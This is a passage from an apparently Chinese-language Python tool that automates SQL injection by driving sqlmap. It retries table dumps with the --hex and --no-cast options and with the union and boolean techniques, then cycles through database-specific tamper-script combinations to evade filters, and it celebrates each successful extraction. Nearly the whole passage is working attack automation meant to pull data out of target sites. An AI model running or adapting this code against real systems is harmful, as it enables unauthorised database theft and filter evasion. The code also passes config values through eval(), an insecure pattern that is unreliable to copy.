2670 | " -T " + table_name + " --dump --stop 3")
2671 | current_finished_command_list.append(
2672 | self.sm_hex_command + " --technique=USE" + " -T " + table_name + " --dump --stop 3")
2673 | update_config_file_key_value(self.log_config_file, 'default',
2674 | 'finished_command_list', current_finished_command_list)
2675 |
2676 | has_entries = self.get_entries_from_log_file(self.log_file)
2677 | if has_entries == 1:
2678 | update_config_file_key_value(self.log_config_file, 'default', 'bypassed_command', [
2679 | self.sm_hex_command + " --technique=USE" + " -T " + table_name + " --dump --stop 3"])
2680 | self.output.good_print("恭喜大爷!!! 使用--hex成功得到了当前数据库的表的列名的具体数据", 'red')
2681 | update_config_file_key_value(
2682 | self.log_config_file, 'default', 'hex_or_no_cast', ['--hex'])
2683 | return 1
2684 |
2685 | current_finished_command_list = eval(get_key_value_from_config_file(
2686 | self.log_config_file, 'default', 'finished_command_list'))
2687 | if self.sm_hex_command + " --technique=BQT" + " -T " + table_name + " --dump --stop 3" in current_finished_command_list:
2688 | pass
2689 | else:
2690 | self.output.os_system_combine_argv_with_bottom_status(self.sm_hex_command + " --technique=BQT" +
2691 | " -T " + table_name + " --dump --stop 3")
2692 | current_finished_command_list.append(
2693 | self.sm_hex_command + " --technique=BQT" + " -T " + table_name + " --dump --stop 3")
2694 | update_config_file_key_value(self.log_config_file, 'default',
2695 | 'finished_command_list', current_finished_command_list)
2696 |
2697 | has_entries = self.get_entries_from_log_file(self.log_file)
2698 | if has_entries == 1:
2699 | update_config_file_key_value(self.log_config_file, 'default', 'bypassed_command', [
2700 | self.sm_hex_command + " --technique=BQT" + " -T " + table_name + " --dump --stop 3"])
2701 | self.output.good_print("恭喜大爷!!! 使用--hex成功得到了当前数据库的表的列名的具体数据", 'red')
2702 | update_config_file_key_value(
2703 | self.log_config_file, 'default', 'hex_or_no_cast', ['--hex'])
2704 | return 1
2705 |
2706 | self.output.good_print("尝试用--no-cast选项再获取当前数据库的表的列名的具体数据...", 'green')
2707 | if self.has_good_sqli_type == 1:
2708 | current_finished_command_list = eval(get_key_value_from_config_file(
2709 | self.log_config_file, 'default', 'finished_command_list'))
2710 | if self.sm_no_cast_command + " --technique=USE" + " -T " + table_name + " --dump --stop 3" in current_finished_command_list:
2711 | pass
2712 | else:
2713 | self.output.os_system_combine_argv_with_bottom_status(self.sm_no_cast_command + " --technique=USE" +
2714 | " -T " + table_name + " --dump --stop 3")
2715 | current_finished_command_list.append(
2716 | self.sm_no_cast_command + " --technique=USE" + " -T " + table_name + " --dump --stop 3")
2717 | update_config_file_key_value(self.log_config_file, 'default',
2718 | 'finished_command_list', current_finished_command_list)
2719 |
2720 | has_entries = self.get_entries_from_log_file(self.log_file)
2721 | if has_entries == 1:
2722 | update_config_file_key_value(self.log_config_file, 'default', 'bypassed_command', [
2723 | self.sm_no_cast_command + " --technique=USE" + " -T " + table_name + " --dump --stop 3"])
2724 | self.output.good_print("恭喜大爷!!! 使用--no-cast成功得到了当前数据库的表的列名的具体数据", 'red')
2725 | update_config_file_key_value(self.log_config_file, 'default',
2726 | 'hex_or_no_cast', ['--no-cast'])
2727 | return 1
2728 |
2729 | current_finished_command_list = eval(get_key_value_from_config_file(
2730 | self.log_config_file, 'default', 'finished_command_list'))
2731 | if self.sm_no_cast_command + " --technique=BQT" + " -T " + table_name + " --dump --stop 3" in current_finished_command_list:
2732 | pass
2733 | else:
2734 | self.output.os_system_combine_argv_with_bottom_status(self.sm_no_cast_command + " --technique=BQT" +
2735 | " -T " + table_name + " --dump --stop 3")
2736 | current_finished_command_list.append(
2737 | self.sm_no_cast_command + " --technique=BQT" + " -T " + table_name + " --dump --stop 3")
2738 | update_config_file_key_value(self.log_config_file, 'default',
2739 | 'finished_command_list', current_finished_command_list)
2740 |
2741 | has_entries = self.get_entries_from_log_file(self.log_file)
2742 | if has_entries == 1:
2743 | update_config_file_key_value(self.log_config_file, 'default', 'bypassed_command', [
2744 | self.sm_no_cast_command + " --technique=BQT" + " -T " + table_name + " --dump --stop 3"])
2745 | self.output.good_print("恭喜大爷!!! 使用--no-cast成功得到了当前数据库的表的列名的具体数据", 'red')
2746 | update_config_file_key_value(self.log_config_file, 'default',
2747 | 'hex_or_no_cast', ['--no-cast'])
2748 | return 1
2749 | else:
2750 | # 当前hex_or_no_cast的值不为空,没有检测到该用--hex还是--no-cast
2751 | # 当前get_table_name_need_tamper函数主体代码中是没有tamper的包括--hex和--no-cast的检测
2752 | hex_or_no_cast = eval(get_key_value_from_config_file(
2753 | self.log_config_file, 'default', 'hex_or_no_cast'))[0]
2754 | if self.has_good_sqli_type == 1:
2755 | sm_hex_or_no_cast_command = self.sm_command + " " + hex_or_no_cast + \
2756 | " --technique=USE" + " -T " + table_name + " --dump --stop 3"
2757 | current_finished_command_list = eval(get_key_value_from_config_file(
2758 | self.log_config_file, 'default', 'finished_command_list'))
2759 | if sm_hex_or_no_cast_command in current_finished_command_list:
2760 | pass
2761 | else:
2762 | self.output.os_system_combine_argv_with_bottom_status(sm_hex_or_no_cast_command)
2763 | current_finished_command_list.append(sm_hex_or_no_cast_command)
2764 | update_config_file_key_value(self.log_config_file, 'default',
2765 | 'finished_command_list', current_finished_command_list)
2766 |
2767 | has_entries = self.get_entries_from_log_file(self.log_file)
2768 | if has_entries == 1:
2769 | update_config_file_key_value(self.log_config_file, 'default',
2770 | 'bypassed_command', [sm_hex_or_no_cast_command])
2771 | self.output.good_print("恭喜大爷!!! 使用已经得到的%s选项检测到了当前数据库的表的列名的具体数据" %
2772 | hex_or_no_cast, 'red')
2773 | return 1
2774 |
2775 | sm_hex_or_no_cast_command = self.sm_command + " " + hex_or_no_cast + \
2776 | " --technique=BQT" + " -T " + table_name + " --dump --stop 3"
2777 | current_finished_command_list = eval(get_key_value_from_config_file(
2778 | self.log_config_file, 'default', 'finished_command_list'))
2779 | if sm_hex_or_no_cast_command in current_finished_command_list:
2780 | pass
2781 | else:
2782 | self.output.os_system_combine_argv_with_bottom_status(sm_hex_or_no_cast_command)
2783 | current_finished_command_list.append(sm_hex_or_no_cast_command)
2784 | update_config_file_key_value(self.log_config_file, 'default',
2785 | 'finished_command_list', current_finished_command_list)
2786 |
2787 | has_entries = self.get_entries_from_log_file(self.log_file)
2788 | if has_entries == 1:
2789 | update_config_file_key_value(self.log_config_file, 'default',
2790 | 'bypassed_command', [sm_hex_or_no_cast_command])
2791 | self.output.good_print("恭喜大爷!!! 使用已经得到的%s选项检测到了当前数据库的表的列名的具体数据" %
2792 | hex_or_no_cast, 'red')
2793 | return 1
2794 |
2795 | self.output.good_print("--hex和--no-cast无果,正在尝试使用每一个组合tamper获取当前数据库的表的列名的具体数据...", 'green')
2796 | # 在经历get_db_type_need_tamper函数之后将db_type的结果保存在了config_file中,log_file中也可获取,但要
2797 | # 先判断返回是否为0
2798 | db_type = eval(get_key_value_from_config_file(self.log_config_file, 'default', 'db_type'))
2799 | if db_type == 'MYSQL':
2800 | db_type_tamper_list = self.MYSQL
2801 | elif db_type == 'MSSQL':
2802 | db_type_tamper_list = self.MSSQL
2803 | elif db_type == 'ORACLE':
2804 | db_type_tamper_list = self.ORACLE
2805 | elif db_type == 'ACCESS':
2806 | db_type_tamper_list = self.ACCESS
2807 | elif db_type == 'SQLITE':
2808 | db_type_tamper_list = self.SQLITE
2809 | elif db_type == 'PGSQL':
2810 | db_type_tamper_list = self.PGSQL
2811 | elif db_type == 'DB2':
2812 | db_type_tamper_list = self.DB2
2813 | elif db_type == 'FIREBIRD':
2814 | db_type_tamper_list = self.FIREBIRD
2815 | elif db_type == 'MAXDB':
2816 | db_type_tamper_list = self.MAXDB
2817 | elif db_type == 'SYBASE':
2818 | db_type_tamper_list = self.SYBASE
2819 | elif db_type == 'HSQLDB':
2820 | db_type_tamper_list = self.HSQLDB
2821 | else:
2822 | print("impossile! check get_entries_need_tamper func ")
2823 |
2824 | # 下面为了得到当前url的数据库的表的列名的具体数据而进行run_all_comb
2825 | make_it = self.run_all_comb(db_type_tamper_list, 'entries')
2826 | if make_it == 1:
2827 | # 下面代表已经获取了有table_name对应的tamper
2828 | return 1
2829 |
2830 | # 下面代表尝试完当前的动作依然没有得到当前url的数据库的表的列名的具体数据
2831 | return 0
2832 |
2833 | def check_log_has_content(self, log_file):
2834 | # 检测log_file是否为空
2835 | if os.path.exists(log_file) == False:
2836 | print("log_file not exists")
2837 | return False
2838 | with open(log_file, "r+") as f:
2839 | log_content = f.read()
2840 | if len(log_content) != 0:
2841 | return True
2842 | else:
2843 | return False
2844 |
2845 | if __name__ == '__main__':
2846 | Program()
2847 |
--------------------------------------------------------------------------------